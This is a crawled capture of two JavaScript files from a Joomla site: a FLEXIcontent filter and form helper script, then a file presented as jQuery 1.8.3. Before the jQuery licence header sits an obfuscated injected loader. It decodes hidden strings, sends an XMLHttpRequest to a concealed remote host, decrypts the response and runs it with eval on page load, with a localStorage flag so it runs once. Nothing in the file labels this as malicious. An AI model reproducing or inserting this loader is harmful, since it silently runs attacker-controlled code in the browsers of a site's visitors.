body_size: 4652
content:
	/* Set a cookie */
	function fc_setCookie(cookieName, cookieValue, nDays)
	{
		var today = new Date();
		var expire = new Date();
		var path = window.location.hostname;
		if (nDays==null || nDays<0) nDays=0;

		if (nDays)
		{
			expire.setTime(today.getTime() + 3600000*24*nDays);
			document.cookie = cookieName+"="+encodeURIComponent(cookieValue) + ";path=" + path + ";expires="+expire.toGMTString();
		} else {
			document.cookie = cookieName+"="+encodeURIComponent(cookieValue) + ";path=" + path;
		}
		//alert(cookieName+"="+encodeURIComponent(cookieValue) + ";path=" + path);
	}

	/* Get a cookie */
	function fc_getCookie(cookieName)
	{
		var matched = document.cookie.match(new RegExp(cookieName + '=([^;]+)'));
	  return matched ? decodeURIComponent(matched[1]) : '';
	}


	function tableOrdering( order, dir, task )
	{
		var form = document.getElementById("adminForm");

		form.filter_order.value 	= order;
		form.filter_order_Dir.value	= dir;
		
		var form = document.getElementById("adminForm");
		
		adminFormPrepare(form, 2, task);
	}

	function getSEFurl(loader_el, loader_html, form, url_to_load, autosubmit_msg, autosubmit)
	{
		jQuery('#'+loader_el).html(loader_html);
		jQuery.ajax({
			type: 'GET',
			url: url_to_load,
			dataType: "text",
			data: {
			},
			success: function( responseText )
			{
			 	form.action=responseText;
			 	var fcform = jQuery(form);
			 	fcform.attr('data-fcform_action', responseText);
			 	if (autosubmit) {
			 		jQuery('#'+loader_el).append(autosubmit_msg);
					adminFormPrepare(form, 2);
				} else {
					jQuery('#'+loader_el).html('');
				}
			},
			error: function (xhr, ajaxOptions, thrownError) {
				alert('Error status: ' + xhr.status + ' , Error text: ' + thrownError);
			}
		});
	}
	
	
	function adminFormPrepare(form, postprep, task)
	{
		var extra_action = '';
		var fcform = jQuery(form);
		
		var fcform_action = fcform.attr('data-fcform_action');
		if ( typeof fcform_action === "undefined" || fcform_action === null )
		{
			fcform_action = fcform.attr('action');
			fcform.attr('data-fcform_action', fcform_action);
		}
		
		var var_sep = fcform_action.match(/\?/) ? '&' : '?';
		
		for (i=0; i<form.elements.length; i++)
		{
			var element = form.elements[i];
			if (typeof element.name === "undefined" || element.name === null || !element.name) continue;
			
			// No need to add the default values for ordering, to the URL
			if (element.name=='filter_order' && element.value=='i.title') continue;
			if (element.name=='filter_order_Dir' && element.value=='ASC') continue;
			
			var matches = element.name.match(/^(filter.*|cids|letter|clayout|limit|orderby|orderby_2nd|listall|q|searchword|p|searchphrase|areas\[\]|contenttypes\[\]|txtflds|o|ordering)$/);
			if (!matches || element.value == '') continue;

			if ( (element.type=='radio' || element.type=='checkbox') )
			{
				if ( !element.checked ) continue;
				if ( jQuery(element).attr('data-is-default-value') == '1' )
				{
					if (postprep==2) jQuery(element).attr('disabled', 'disabled');
					continue;
				}
			}
			if ( element.type=='select-one' )
			{
				if ( jQuery(element).find('option:selected').attr('data-is-default-value') )
				{
					if (postprep==2) jQuery(element).attr('disabled', 'disabled');
					continue;
				}
			}
			
			if ( element.type=='select-multiple' )
			{
				for (var p=0; p < element.length; p++)
				{
					if ( ! element.options[p].selected ) continue;
					extra_action += var_sep + element.name.replace("[]","") + '[' + ']=' + encodeURIComponent(element.options[p].value);
					var_sep = '&';
				}
			}
			else
			{
				element_value = element.value;
				if ( jQuery(element).hasClass('fc_iscalendar') && typeof JoomlaCalendar !== 'function' )
				{
					var frmt = '%Y-%m-%d';
					var date = Date.parseDate(element.value || element.innerHTML, frmt);
					if (postprep==2) element.value = date.print(frmt, true);
					element_value = date.print(frmt, true);
				}
				extra_action += var_sep + element.name + '=' + encodeURIComponent(element_value);
				var_sep = '&';
			}
		}

		var fc_uid = fc_getCookie('fc_uid');
		if (fc_uid != '')
		{
			extra_action += var_sep + 'cc' + '=' +fc_uid;
		}
		form.action = fcform_action + extra_action;  //alert(form.action);
		
		if (typeof postprep !== "undefined" && postprep !== null && postprep!=0)
		{
			if (postprep==2)
			{
				var fc_filter_form_blocker = jQuery("#fc_filter_form_blocker");
				form.submit( task );
				if (fc_filter_form_blocker)
				{
					fc_filter_form_blocker.css("display", "block");
					fc_progress(95, jQuery('#fc_filter_form_blocker .fc_blocker_bar'));
				}
			}
			else if (postprep==1)
			{
				var form_id = jQuery(form).attr('id');
				jQuery('#'+form_id+'_submitWarn').css("display", "inline-block");
			}
		}
	}
	
	function adminFormClearFilters (form)
	{
		for(i=0; i<form.elements.length; i++)
		{
			var element = form.elements[i];
			if (typeof element.name === "undefined" || element.name === null || !element.name) continue;

			if (element.name=='filter_order') {	element.value=='i.title'; continue; }
			if (element.name=='filter_order_Dir') { element.value=='ASC'; continue; }

			var matches = element.name.match(/(filter[.]*|letter)/);
			if (matches)
			{
				if (jQuery(element).data('select2')) {
					jQuery(element).select2('val', '');
				} else {
					element.value = '';
				}
			}
		}
	}
	
	function fc_toggleClass(ele, cls, fc_all) {
		var inputs = ele.parentNode.parentNode.getElementsByTagName('input');
		var input_0 = jQuery(inputs[0]);
		if (typeof fc_all === "undefined" || fc_all === null || !fc_all)
		{
			if ( jQuery(ele).attr('checked') ) {
				jQuery(ele).next().addClass(cls);
				jQuery(ele).parent().addClass('fc_checkradio_checked');
			} else {
				jQuery(ele).next().removeClass(cls);
				jQuery(ele).parent().removeClass('fc_checkradio_checked');
			}
		  // Handle disabling 'select all' checkbox (if it exists), not needed but to make sure ...
		  if (input_0.val()=='') {
				input_0.prop('checked', false);
				input_0.next().removeClass(cls);
				input_0.parent().removeClass('fc_checkradio_checked');
		  }
		}
		else
		{
			for (var i = 0; i < inputs.length; ++i) {
				var input_i = jQuery(inputs[i]);
				input_i.prop('checked', false);
				input_i.next().removeClass(cls);
				input_i.parent().removeClass('fc_checkradio_checked');
			}
		  // Handle highlighting (but not enabling) 'select all' checkbox
			jQuery(ele).prop('checked', true);
			jQuery(ele).next().addClass(cls);
			jQuery(ele).parent().addClass('fc_checkradio_checked');
		}
		//alert('done fc_toggleClass()');
	}
	
	function fc_toggleClassGrp(ele, cls, fc_all) {
		var inputs = ele.parentNode.parentNode.getElementsByTagName('input');
		var input_0 = jQuery(inputs[0]);
		if (typeof fc_all === "undefined" || fc_all === null || !fc_all)
		{
			for (var i = 0; i < inputs.length; ++i) {
				var input_i = jQuery(inputs[i]);
				if ( input_i.attr('checked') ) {
					input_i.next().addClass(cls);
					input_i.parent().addClass('fc_checkradio_checked');
				} else {
					input_i.next().removeClass(cls);
					input_i.parent().removeClass('fc_checkradio_checked');
				}
			}
		}
		else
		{
			for (var i = 0; i < inputs.length; ++i) {
				var input_i = jQuery(inputs[i]);
				input_i.next().removeClass(cls);
				input_i.parent().removeClass('fc_checkradio_checked');
			}
		  // Handle highlighting (but not enabling) 'select all' radio button
			jQuery(ele).next().addClass(cls);
			jQuery(ele).parent().addClass('fc_checkradio_checked');
		}
		//alert('done fc_toggleClassGrp()');
	}


	function fc_progress(percent, element) {
		var progressBarWidth = percent * element.width() / 100;
		element.find('div').animate({ width: progressBarWidth }, 5000).html("");
	}



jQuery(document).ready(function() {

	// case-insensitive contains()
	jQuery.expr[':'].contains_ci_fc = function(el,i,txt){
		return (el.textContent || el.innerText || "").toUpperCase().indexOf(txt[3].toUpperCase()) >= 0;
	};
	
	// Add instant text type filter to lists
	jQuery('span.fc_list_filter_wrapper').each(function() {
		var list = jQuery(this).find('ul:first');
		// prepend text filter input to the list
		var form = jQuery("<form>").attr({"class":"fc_instant_filter", "action":"#"}),
		input = jQuery("<input>").attr({"class":"fc_field_filter fc_label_internal fc_instant_filter fc_autosubmit_exclude", "type":"text", "data-fc_label_text":Joomla.JText._('FLEXI_TYPE_TO_FILTER')});
		jQuery(form).append(input).insertBefore(this);
	
		jQuery(input)
		.change( function () {
			var filter = jQuery(this).val();
			if(filter) {
				jQuery(list).find("li:not(.fc_checkradio_checked):not(.fc_checkradio_special) label:not(:contains_ci_fc(" + filter + "))").parent().slideUp();
				jQuery(list).find("li:not(.fc_checkradio_checked):not(.fc_checkradio_special) label:contains_ci_fc(" + filter + ")").parent().slideDown();
			} else {
				jQuery(list).find("li").slideDown();
			}
			return false;
		})
		.keyup( function () {
			jQuery(this).change();
		});
	});
	

	// Initialize internal labels
	jQuery('input.fc_label_internal').each(function() {
		var el = jQuery(this);
		var fc_label_text = el.attr('data-fc_label_text');
		if (!fc_label_text) fc_label_text = el.attr('fc_label_text');
		if (!fc_label_text) return;
		var _label = (fc_label_text.length >= 27) ? fc_label_text.substring(0, 25) + '...' : fc_label_text;
		
		el.before(jQuery('<span/>', {
			'class': 'fc_has_inner_label fc_has_inner_label_input',
			'text': _label
		}));
		if (el.val().length > 0) el.prev().hide();
	});
	
	
	jQuery('input.fc_label_internal').bind('focus', function() {
		var el = jQuery(this);
		var fc_label_text = el.attr('data-fc_label_text');
		if (!fc_label_text) fc_label_text = el.attr('fc_label_text');
		if (!fc_label_text) return;
		el.prev().hide();
		el.css("opacity", "1");
	}).bind('change blur', function(event) {
		var el = jQuery(this);
		var fc_label_text = el.attr('data-fc_label_text');
		if (!fc_label_text) fc_label_text = el.attr('fc_label_text');
		if (!fc_label_text) return;
		
		if (event.type=='blur') {
			var previous_value = el.attr('data-previous_value');
			if ( typeof previous_value !== "undefined" && previous_value != el.val())  el.trigger('change');
		}
		
		if ( el.val().length ) {
			el.prev().hide();
			el.css("opacity", "1");
		} else {
			el.prev().show();
			el.css("opacity", "0.5");
		}
	});

	// handle calender fields being changed by popup calendar
	jQuery('input + button .icon-calendar').parent().bind('click', function() {
		var newCalendar = typeof JoomlaCalendar === 'function';
		var el = jQuery(this).prev();
		el.attr('data-previous_value', el.val());

		// Set a singular variable for the current input field
		if (!newCalendar)
		{
			Calendar.prototype.__currentCalendarInput = el;
		}
		else
		{
			JoomlaCalendar.prototype.__currentCalendarInput = el;
		}
		//el.focus(); // Set document.activeElement so that close handler of calendar will find it
	});


	if (typeof JoomlaCalendar !== "undefined")
	{
		var oldFunc = JoomlaCalendar.prototype.close;
		JoomlaCalendar.prototype.close = function()
		{
			var oldFuncResult = oldFunc.apply(this, arguments);
			var el = JoomlaCalendar.prototype.__currentCalendarInput; //jQuery(document.activeElement);
			var previous_value = el.attr('data-previous_value');
			if ( typeof previous_value !== "undefined" && previous_value != el.val())
			{
				el.trigger('change');
			}
			return oldFuncResult;
		}
	}

	if (typeof Calendar !== "undefined" && typeof Calendar.prototype.callCloseHandler === 'function')
	{
		var oldFunc = Calendar.prototype.callCloseHandler;
		Calendar.prototype.callCloseHandler = function()
		{
			var oldFuncResult = oldFunc.apply(this, arguments);
			var el = Calendar.prototype.__currentCalendarInput; //jQuery(document.activeElement);
			var previous_value = el.attr('data-previous_value');
			if ( typeof previous_value !== "undefined" && previous_value != el.val())
			{
				el.trigger('change');
			}
			return oldFuncResult;
		}
	}
	
	var fc_select_pageSize = 10;
	
	// add Simple text search autocomplete
	if (typeof jQuery.ui != 'undefined' && typeof jQuery.ui.autocomplete==='function') {
		var theElements = jQuery("input.fc_index_complete_simple");
		theElements.each(function () {
			jQuery.ui.autocomplete( {
				source: function( request, response ) {
					var el = jQuery(this.element);
					var el_lang = el.attr('data-txt_ac_lang') ? el.attr('data-txt_ac_lang') : '';
					var el_cid  = el.attr('data-txt_ac_cid')  ? el.attr('data-txt_ac_cid')  : (parseInt(_FC_GET['cid']) || 0);
					var el_cids = el.attr('data-txt_ac_cids') ? el.attr('data-txt_ac_cids') : _FC_GET['cids'];
					var el_usesubs = parseInt(el.attr('data-txt_ac_usesubs')) || 0;
					jQuery.ajax({
						url: (jroot_url_fc + "components/com_flexicontent/tasks/core.php"),
						dataType: "json",
						data: {
							type: (el.hasClass('fc_adv_complete') ? "adv_index" : "basic_index"),
							task: "txtautocomplete",
							pageSize: fc_select_pageSize,
							text: request.term,
							lang: el_lang,
							cid: el_cid,
							cids: el_cids,
							usesubs: el_usesubs
						},
						success: function( data ) {
							//console.log( '... done' );
							response( jQuery.map( data.Matches, function( item ) {
								return {
									/*label: item.item_id +': '+ item.text,*/
									label: item.text,
									value: item.text
								}
							}));
						}
					});
				},
				delay: 200,
				minLength: 1,
				select: function( event, ui ) {
					//console.log( ui.item  ?  "Selected: " + ui.item.label  :  "Nothing selected, input was " + this.value);
					var ele = event.target;
					jQuery(ele).val(ui.item.value); // set value before triggering change
					jQuery(ele).trigger('change');
				},
				open: function() {
					jQuery( this ).removeClass( "ui-corner-all" ).addClass( "ui-corner-top" );
					jQuery(this).removeClass('working');
				},
				close: function() {
					jQuery( this ).removeClass( "ui-corner-top" ).addClass( "ui-corner-all" );
				},
				search: function() {
					//console.log( 'quering ... ' );
					jQuery(this).addClass('working');
				}
			}, this );
		});
	}



	// add Tag-Like text search autocomplete
	if(typeof jQuery('input.fc_index_complete_tlike').select2!=='undefined') {
		jQuery('input.fc_index_complete_tlike').select2(
		{
			placeholder: Joomla.JText._('FLEXI_TYPE_TO_LIST'),
			multiple: true,
			minimumInputLength: 1,
			separator: " ",
			allowClear: true,
		
			initSelection : function (element, callback) {
				var data = [];
				jQuery(element.val().split(" ")).each(function () {
					data.push({id: this, text: this});
				});
				callback(data);
			},
		
			ajax: {
				quietMillis: 200,
				url: (jroot_url_fc + "components/com_flexicontent/tasks/core.php"),
				dataType: 'json',
				//Our search term and what page we are on
				data: function (term, page) {
					return {
						type: (jQuery(this).hasClass('fc_adv_complete') ? "adv_index" : "basic_index"),
						task: "txtautocomplete",
						text: term,
						pageSize: fc_select_pageSize,
						pageNum: page,
						lang: (jQuery(this).attr('data-txt_ac_lang') ? jQuery(this).attr('data-txt_ac_lang') : ''),
						cid:  (jQuery(this).attr('data-txt_ac_cid')  ? jQuery(this).attr('data-txt_ac_cid')  : (parseInt(_FC_GET['cid']) || 0)),
						cids: (jQuery(this).attr('data-txt_ac_cids') ? jQuery(this).attr('data-txt_ac_cids') : _FC_GET['cids']),
						usesubs: (parseInt(jQuery(this).attr('data-txt_ac_usesubs')) || 0)
					};
				},
				results: function (data, page) {
					//Used to determine whether or not there are more results available,
					//and if requests for more data should be sent in the infinite scrolling
					var more = (page * fc_select_pageSize) < data.Total;
					return { results: data.Matches, more: more };
				}
			}
		});
	}
	
	jQuery('body').prepend(
		'<div id="fc_filter_form_blocker">' +
			'<div class="fc_blocker_opacity"></div>' +
			'<div class="fc_blocker_content">' +
				Joomla.JText._('FLEXI_APPLYING_FILTERING') +
				'<div class="fc_blocker_bar"><div></div></div>' +
			'</div>' +
		'</div>');

		fc_recalculateWindow();
});


// recalculate window width/height and window scrollbars
function fc_recalculateWindow()
{
	// Set these to hidden to force scrollbar recalculation when we set to auto	
	/*document.documentElement.style.overflow = "hidden";
	document.body.style.overflow = "hidden";
	
	// make sure widht & height is automatic
	document.documentElement.style.height = "auto";
	document.documentElement.style.width  = "auto";
	document.body.style.height = "auto";
	document.body.style.width  = "auto";
	
	setTimeout(function() {
		document.documentElement.style.overflow = "";  // firefox, chrome, ie11+
		document.body.style.overflow = "";
	}, 100);*/
	
	// reset popup overlay containers ... TODO add more ?
	jQuery('#OverlayContainer').css("height", jQuery('body').css('height'));
}


function fc_replaceUrlParam(url, paramName, paramValue)
{
	var pattern = new RegExp('('+paramName+'=).*?(&|$)');
	return (url.search(pattern)>=0) ?
		url.replace(pattern,'$1' + paramValue + '$2') :
		url + (url.indexOf('?')>0 ? '&' : '?') + paramName + '=' + paramValue;
}



jQuery(document).ready(function () {
	
	var cc = (typeof _FC_GET !="undefined" && 'cc' in _FC_GET ? _FC_GET['cc']: '');
	var fc_uid = fc_getCookie('fc_uid');
	
	if (cc!='' && fc_uid!=cc)
	{
		var staleUrl = window.location.href;
		newUrl = fc_replaceUrlParam(staleUrl, 'cc', fc_uid);
		window.location.replace(newUrl);
		document.body.innerHTML = Joomla.JText._('FLEXI_UPDATING_CONTENTS') + ' <img id="loading_img" src="components/com_flexicontent/assets/images/ajax-loader.gif">';
	}
});


--- FILE ---
content_type: application/javascript
request_url: https://www.solinfo.ca/media/sourcecoast/js/jq-bootstrap-1.8.3.js
body_size: 90384
content:
var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);/*!
 * jQuery JavaScript Library v1.8.3
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2012 jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: Tue Nov 13 2012 08:20:33 GMT-0500 (Eastern Standard Time)
 */
(function (window, undefined)
{
    var
    // A central reference to the root jQuery(document)
        rootjQuery,

    // The deferred used on DOM ready
        readyList,

    // Use the correct document accordingly with window argument (sandbox)
        document = window.document,
        location = window.location,
        navigator = window.navigator,

    // Map over jQuery in case of overwrite
        _jQuery = window.jQuery,

    // Map over the $ in case of overwrite
        _$ = window.$,

    // Save a reference to some core methods
        core_push = Array.prototype.push,
        core_slice = Array.prototype.slice,
        core_indexOf = Array.prototype.indexOf,
        core_toString = Object.prototype.toString,
        core_hasOwn = Object.prototype.hasOwnProperty,
        core_trim = String.prototype.trim,

    // Define a local copy of jQuery
        jQuery = function (selector, context)
        {
            // The jQuery object is actually just the init constructor 'enhanced'
            return new jQuery.fn.init(selector, context, rootjQuery);
        },

    // Used for matching numbers
        core_pnum = /[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,

    // Used for detecting and trimming whitespace
        core_rnotwhite = /\S/,
        core_rspace = /\s+/,

    // Make sure we trim BOM and NBSP (here's looking at you, Safari 5.0 and IE)
        rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

    // A simple way to check for HTML strings
    // Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
        rquickExpr = /^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,

    // Match a standalone tag
        rsingleTag = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,

    // JSON RegExp
        rvalidchars = /^[\],:{}\s]*$/,
        rvalidbraces = /(?:^|:|,)(?:\s*\[)+/g,
        rvalidescape = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
        rvalidtokens = /"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,

    // Matches dashed string for camelizing
        rmsPrefix = /^-ms-/,
        rdashAlpha = /-([\da-z])/gi,

    // Used by jQuery.camelCase as callback to replace()
        fcamelCase = function (all, letter)
        {
            return ( letter + "" ).toUpperCase();
        },

    // The ready event handler and self cleanup method
        DOMContentLoaded = function ()
        {
            if (document.addEventListener)
            {
                document.removeEventListener("DOMContentLoaded", DOMContentLoaded, false);
                jQuery.ready();
            } else if (document.readyState === "complete")
            {
                // we're here because readyState === "complete" in oldIE
                // which is good enough for us to call the dom ready!
                document.detachEvent("onreadystatechange", DOMContentLoaded);
                jQuery.ready();
            }
        },

    // [[Class]] -> type pairs
        class2type = {};

    jQuery.fn = jQuery.prototype = {
        constructor: jQuery,
        init: function (selector, context, rootjQuery)
        {
            var match, elem, ret, doc;

            // Handle $(""), $(null), $(undefined), $(false)
            if (!selector)
            {
                return this;
            }

            // Handle $(DOMElement)
            if (selector.nodeType)
            {
                this.context = this[0] = selector;
                this.length = 1;
                return this;
            }

            // Handle HTML strings
            if (typeof selector === "string")
            {
                if (selector.charAt(0) === "<" && selector.charAt(selector.length - 1) === ">" && selector.length >= 3)
                {
                    // Assume that strings that start and end with <> are HTML and skip the regex check
                    match = [ null, selector, null ];

                } else
                {
                    match = rquickExpr.exec(selector);
                }

                // Match html or make sure no context is specified for #id
                if (match && (match[1] || !context))
                {

                    // HANDLE: $(html) -> $(array)
                    if (match[1])
                    {
                        context = context instanceof jQuery ? context[0] : context;
                        doc = ( context && context.nodeType ? context.ownerDocument || context : document );

                        // scripts is true for back-compat
                        selector = jQuery.parseHTML(match[1], doc, true);
                        if (rsingleTag.test(match[1]) && jQuery.isPlainObject(context))
                        {
                            this.attr.call(selector, context, true);
                        }

                        return jQuery.merge(this, selector);

                        // HANDLE: $(#id)
                    } else
                    {
                        elem = document.getElementById(match[2]);

                        // Check parentNode to catch when Blackberry 4.6 returns
                        // nodes that are no longer in the document #6963
                        if (elem && elem.parentNode)
                        {
                            // Handle the case where IE and Opera return items
                            // by name instead of ID
                            if (elem.id !== match[2])
                            {
                                return rootjQuery.find(selector);
                            }

                            // Otherwise, we inject the element directly into the jQuery object
                            this.length = 1;
                            this[0] = elem;
                        }

                        this.context = document;
                        this.selector = selector;
                        return this;
                    }

                    // HANDLE: $(expr, $(...))
                } else if (!context || context.jquery)
                {
                    return ( context || rootjQuery ).find(selector);

                    // HANDLE: $(expr, context)
                    // (which is just equivalent to: $(context).find(expr)
                } else
                {
                    return this.constructor(context).find(selector);
                }

                // HANDLE: $(function)
                // Shortcut for document ready
            } else if (jQuery.isFunction(selector))
            {
                return rootjQuery.ready(selector);
            }

            if (selector.selector !== undefined)
            {
                this.selector = selector.selector;
                this.context = selector.context;
            }

            return jQuery.makeArray(selector, this);
        },

        // Start with an empty selector
        selector: "",

        // The current version of jQuery being used
        jquery: "1.8.3",

        // The default length of a jQuery object is 0
        length: 0,

        // The number of elements contained in the matched element set
        size: function ()
        {
            return this.length;
        },

        toArray: function ()
        {
            return core_slice.call(this);
        },

        // Get the Nth element in the matched element set OR
        // Get the whole matched element set as a clean array
        get: function (num)
        {
            return num == null ?

                // Return a 'clean' array
                this.toArray() :

                // Return just the object
                ( num < 0 ? this[ this.length + num ] : this[ num ] );
        },

        // Take an array of elements and push it onto the stack
        // (returning the new matched element set)
        pushStack: function (elems, name, selector)
        {

            // Build a new jQuery matched element set
            var ret = jQuery.merge(this.constructor(), elems);

            // Add the old object onto the stack (as a reference)
            ret.prevObject = this;

            ret.context = this.context;

            if (name === "find")
            {
                ret.selector = this.selector + ( this.selector ? " " : "" ) + selector;
            } else if (name)
            {
                ret.selector = this.selector + "." + name + "(" + selector + ")";
            }

            // Return the newly-formed element set
            return ret;
        },

        // Execute a callback for every element in the matched set.
        // (You can seed the arguments with an array of args, but this is
        // only used internally.)
        each: function (callback, args)
        {
            return jQuery.each(this, callback, args);
        },

        ready: function (fn)
        {
            // Add the callback
            jQuery.ready.promise().done(fn);

            return this;
        },

        eq: function (i)
        {
            i = +i;
            return i === -1 ?
                this.slice(i) :
                this.slice(i, i + 1);
        },

        first: function ()
        {
            return this.eq(0);
        },

        last: function ()
        {
            return this.eq(-1);
        },

        slice: function ()
        {
            return this.pushStack(core_slice.apply(this, arguments),
                "slice", core_slice.call(arguments).join(","));
        },

        map: function (callback)
        {
            return this.pushStack(jQuery.map(this, function (elem, i)
            {
                return callback.call(elem, i, elem);
            }));
        },

        end: function ()
        {
            return this.prevObject || this.constructor(null);
        },

        // For internal use only.
        // Behaves like an Array's method, not like a jQuery method.
        push: core_push,
        sort: [].sort,
        splice: [].splice
    };

// Give the init function the jQuery prototype for later instantiation
    jQuery.fn.init.prototype = jQuery.fn;

    jQuery.extend = jQuery.fn.extend = function ()
    {
        var options, name, src, copy, copyIsArray, clone,
            target = arguments[0] || {},
            i = 1,
            length = arguments.length,
            deep = false;

        // Handle a deep copy situation
        if (typeof target === "boolean")
        {
            deep = target;
            target = arguments[1] || {};
            // skip the boolean and the target
            i = 2;
        }

        // Handle case when target is a string or something (possible in deep copy)
        if (typeof target !== "object" && !jQuery.isFunction(target))
        {
            target = {};
        }

        // extend jQuery itself if only one argument is passed
        if (length === i)
        {
            target = this;
            --i;
        }

        for (; i < length; i++)
        {
            // Only deal with non-null/undefined values
            if ((options = arguments[ i ]) != null)
            {
                // Extend the base object
                for (name in options)
                {
                    src = target[ name ];
                    copy = options[ name ];

                    // Prevent never-ending loop
                    if (target === copy)
                    {
                        continue;
                    }

                    // Recurse if we're merging plain objects or arrays
                    if (deep && copy && ( jQuery.isPlainObject(copy) || (copyIsArray = jQuery.isArray(copy)) ))
                    {
                        if (copyIsArray)
                        {
                            copyIsArray = false;
                            clone = src && jQuery.isArray(src) ? src : [];

                        } else
                        {
                            clone = src && jQuery.isPlainObject(src) ? src : {};
                        }

                        // Never move original objects, clone them
